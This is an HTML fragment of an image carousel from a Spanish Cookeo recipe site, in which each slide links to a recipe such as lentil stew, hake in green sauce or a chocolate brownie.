					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Caldo de pescado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Caldo de pescado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/345/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Boloñesa del chef" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Boloñesa del chef</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2014/06/muslitos-de-pollo-con-champinones-por.html" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetascookeoblogspotcom/muslitos-de-pollo-con-champinones-por-olga-casas-abad-recetas-cookeo-1.jpg" alt="MUSLITOS DE POLLO CON CHAMPIÑONES por Olga Casas Abad ~ Recetas Cookeo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MUSLITOS DE POLLO CON CHAMPIÑONES por Olga Casas Abad ~ Recetas Cookeo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/319/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz caldoso de Bogavante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz caldoso de Bogavante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Costillas de ternera al rioja con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/608/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MENESTRA DE VERDURAS CON CARNE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: MENESTRA DE VERDURAS CON CARNE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/728/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/arroz-con-bacon-setas-espinacas-y-parmesano/396/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con bacon, setas, espinacas y parmesano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con bacon, setas, espinacas y parmesano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/296/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas con sepia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas con sepia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/356/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chipirones con Pasta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chipirones con Pasta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/836/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espaguetis a la arrabiata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Espaguetis a la arrabiata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/314/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alitas de pollo con salsa de nata y vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo con salsa de nata y vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/506/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: GAZPACHO ANDALUZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: GAZPACHO ANDALUZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/366/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Flan de Galletas María" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Flan de Galletas María</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/889/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con leche con mermelada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con leche con mermelada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/705/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Sopa de Champiñones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Sopa de Champiñones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/818/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Raviolis con salsa Caruso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Raviolis con salsa Caruso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/757/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: compota de membrillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: compota de membrillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/126/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Flan de huevo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Flan de huevo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/104/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de rape con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de rape con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/371/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Yogur" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Yogur</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/539/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con pechuga de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/arroz-caldoso-con-langostinos/88/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz caldoso con langostinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz caldoso con langostinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/612/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Risotto de Langostinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Risotto de Langostinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz meloso con gambitas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/864/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Crema de coliflor al azafrán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Crema de coliflor al azafrán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/119/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Manzanas asadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Manzanas asadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/752/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: pure de espinacas y patata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: pure de espinacas y patata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/724/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos al Curry" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos al Curry</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/771/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Albondigas Ikea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Albondigas Ikea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/290/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Brownie de chocolate con nueces" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Brownie de chocolate con nueces</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/96/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz negro con calamar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz negro con calamar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2014/11/sofrito-por-virtudes-gonzalez.html" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetascookeoblogspotcom/sofrito-por-virtudes-gonzalez-recetas-cookeo-1.jpg" alt="Sofrito por Virtudes Gonzalez ~ Recetas Cookeo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sofrito por Virtudes Gonzalez ~ Recetas Cookeo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/765/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con conejo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con conejo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/59/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lomo estofado con salsa de manzana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lomo estofado con salsa de manzana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/281/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Caldereta de cordero con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Caldereta de cordero con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/399/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Quesada Pasiega" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Quesada Pasiega</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/585/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: lentejas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: lentejas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/436/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lentejas estofadas con chorizo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lentejas estofadas con chorizo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/587/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pure infantil (verdura y pollo)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pure infantil (verdura y pollo)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/251/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bacalao con patatas aliñadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bacalao con patatas aliñadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/929/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bizcocho de agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bizcocho de agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/243/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Sopa griega de garbanzos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Sopa griega de garbanzos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/503/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con chipirones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con chipirones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/922/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Naans con carrillera de cerdo ibérico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Naans con carrillera de cerdo ibérico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/820/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo a las hierbas con arroz integral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo a las hierbas con arroz integral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/454/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bacalao con tomate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bacalao con tomate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/223/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/567/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Almejas en Salsa Blanca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Almejas en Salsa Blanca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/758/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza en salsa verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/441/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espaguetis con pechuga de pollo y verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Espaguetis con pechuga de pollo y verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/499/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/684/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: CONTRAMUSLOS DE POLLO RELLENOS DE JAMON SERRANO Y QUESO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: CONTRAMUSLOS DE POLLO RELLENOS DE JAMON SERRANO Y QUESO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/928/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chop suey" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chop suey</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/849/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Berberechos al cava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Berberechos al cava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/326/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Quinoa de verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Quinoa de verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/681/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: COSTILLAS A LA BARBACOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: COSTILLAS A LA BARBACOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/424/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con atún, calabacines y champiñones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con atún, calabacines y champiñones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/50/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chocos con Patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chocos con Patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/45/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas con carne, zanahoria y guisantes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de patatas con carne, zanahoria y guisantes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/415/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Borrajas con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Borrajas con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/158/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza a la marinera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza a la marinera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/232/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pudin de pasas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pudin de pasas</h2>
					</div>
				  			</a>
		  </div>
